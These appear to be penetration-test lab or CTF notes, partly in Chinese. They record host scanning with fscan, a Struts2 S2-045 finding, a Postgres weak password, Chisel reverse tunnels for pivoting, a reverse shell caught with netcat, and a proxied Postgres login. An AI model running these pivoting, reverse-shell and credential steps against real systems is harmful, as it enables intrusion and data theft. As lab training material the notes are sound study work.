fscan version: 1.8.4
start infoscan
(icmp) Target 172.56.102.1 is alive
(icmp) Target 172.56.102.2 is alive
(icmp) Target 172.56.102.3 is alive
(icmp) Target 172.56.102.4 is alive
[*] Icmp alive hosts len is: 4
172.56.102.4:80 open
172.56.102.4:9000 open
172.56.102.3:8080 open
172.56.102.1:22 open
172.56.102.2:5432 open
172.56.102.3:8009 open172.56.102.3:8080 open
172.56.102.3:8009 open
172.56.102.2:5432 open
[+] Postgres:172.56.102.2:5432:postgres password
[*] WebTitle http://172.56.102.3:8080 code:200 len:90 title:$Title$
[+] PocScan http://172.56.102.3:8080 poc-yaml-struts2_045 poc1建立端口转发
phpadmin 10.85.101.0 网段无法岀网
先在tp上运行client ,在tp的10130端口上监听,然后server 转发到kali的 10130端口
bash-5.1$ 2025/06/06 16:46:05 client: Connecting to ws://10.10.110.128:10130
2025/06/06 16:46:05 client: tun: proxy#10130=>10130: Listening
2025/06/06 16:46:05 client: Connected (Latency 375.204µs)
bash-5.1$ netstat -nltp
netstat -nltp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.11:34853 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN 51/python3
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 :::10130 :::* LISTEN 58/./chisel
tcp6 0 0 :::8888 :::* LISTEN 37/./chisel
tcp6 0 0 :::9000 :::* LISTEN 16/sh 然后在 phpadmin 运行client ,建立反向代理 过tp 到kali。
./chisel client 10.85.101.2:10130 R:1090:socks&
[1] 202
3d746bf3ad56:/tmp# 2025/06/06 16:49:58 client: Connecting to ws://10.85.101.2:10130
2025/06/06 16:49:58 client: Connected (Latency 954.415µs)
┌──(kali㉿kali)-[~/Desktop]
└─$ ./chisel server -p 10130 -reverse
2025/06/06 11:24:12 server: Reverse tunnelling enabled
2025/06/06 11:24:12 server: Fingerprint WaU49cAGmz8CWYrAQkfIALhSEsUcAoFWQnjHnhGmRl8=
2025/06/06 11:24:12 server: Listening on http://0.0.0.0:10130
2025/06/06 11:45:45 server: session#1: tun: proxy#R:10800=>192.168.100.2:80: Listening
2025/06/06 11:52:32 server: session#2: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2025/06/06 12:49:59 server: session#5: tun: proxy#R:127.0.0.1:1090=>socks: ListeningStruts2 rce
proxychains git clone https://github.com/HatBoy/Struts2-Scan.git 用不了

设置socks代理


flag,txt

转发端口
在phpadmin 上client 监听8888 端口,server转发到kali 8888端口
3d746bf3ad56:/tmp# ./chisel client 10.85.101.2:10130 0.0.0.0:8888:0.0.0.0:8888:&
<lient 10.85.101.2:10130 0.0.0.0:8888:0.0.0.0:8888:&
[2] 221
3d746bf3ad56:/tmp# 2025/06/06 17:23:24 client: Connecting to ws://10.85.101.2:10130
2025/06/06 17:23:24 client: tun: proxy#8888=>0.0.0.0:8888: Listening
2025/06/06 17:23:24 client: Connected (Latency 813.581µs)
3d746bf3ad56:/tmp# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
29: eth0@if30: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:0a:55:65:04 brd ff:ff:ff:ff:ff:ff
inet 10.85.101.4/24 brd 10.85.101.255 scope global eth0
valid_lft forever preferred_lft forever
31: eth1@if32: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:38:66:04 brd ff:ff:ff:ff:ff:ff
inet 172.56.102.4/24 brd 172.56.102.255 scope global eth1
valid_lft forever preferred_lft forever
3d746bf3ad56:/tmp# netstat -nltp
netstat -nltp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 144/nginx: master p
tcp 0 0 127.0.0.11:45977 0.0.0.0:* LISTEN -
tcp 0 0 :::9000 :::* LISTEN 141/php-fpm.conf)
tcp 0 0 :::8888 :::* LISTEN 221/chisel反弹shell

┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 43418
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bee75906c832:/usr/local/tomcat# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
17: eth0@if18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:38:66:03 brd ff:ff:ff:ff:ff:ff
inet 172.56.102.3/24 brd 172.56.102.255 scope global eth0
valid_lft forever preferred_lft forever
root@bee75906c832:/usr/local/tomcat# Postgres 弱口令
172.56.102.2:5432:
postgres:password

proxychains pgcli -h 172.56.102.2 -u postgres # 常用psql内部命令
\l # 列出所有数据库
\c dbname # 切换到指定数据库
\d # 列出当前数据库中的所有表
\d table # 显示指定表的结构
\du # 列出所有用户和角色
\q # 退出psql proxychains pgcli -h 172.56.102.2 -u postgres
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1090 ... 172.56.102.2:5432 ... OK
Password for postgres:
[proxychains] Strict chain ... 127.0.0.1:1090 ... 172.56.102.2:5432 ... OK
[proxychains] Strict chain ... 127.0.0.1:1090 ... 172.56.102.2:5432 ... OK
Server: PostgreSQL 17.5
Version: 4.1.0
Home: http://pgcli.com
postgres>